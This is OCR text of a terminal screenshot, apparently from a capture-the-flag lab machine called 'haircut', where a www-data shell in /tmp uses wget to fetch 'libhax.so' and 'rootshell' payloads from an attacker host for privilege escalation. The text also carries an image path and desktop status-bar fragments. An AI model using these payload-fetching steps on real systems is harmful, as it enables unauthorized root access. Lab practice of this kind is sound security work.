 10.10.0.145 10.10.16.10 10.10.10.24 - haircut
www-data@haircut:/tmp$ ls
suid
systemd-private-4f02b178173e4a61879e0d243d1aeaa4-systemd-timesyncd.service-9uUPuy
vmware-root
www-data@haircut:/tmp$ wget http://10.10.16.10/libhax.so
--2022-12-20 18:46:02--  http://10.10.16.10/libhax.so
Connecting to 10.10.16.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19656 (19K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so           100%[===================>]  19.20K  37.1KB/s    in 0.5s
2022-12-20 18:46:04 (37.1 KB/s) - 'libhax.so' saved [19656/19656]
www-data@haircut:/tmp$ wget http://10.10.16.10/rootshell
--2022-12-20 18:46:16--  http://10.10.16.10/rootshell
Connecting to 10.10.16.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20288 (20K) [application/octet-stream]
Saving to: 'rootshell'
rootshell           100%[===================>]  19.81K  38.2KB/s    in 0.5s
2022-12-20 18:46:17 (38.2 KB/s) - 'rootshell' saved [20288/20288]
www-data@haircut:/tmp$
zsh zsh zsh zsh zsh - Parrot Terminal zsh
12 : 46 CPU 6% RAM 2166 MiB /home/axel/.config/polybar/scripts/spotify.sh: 1: 40%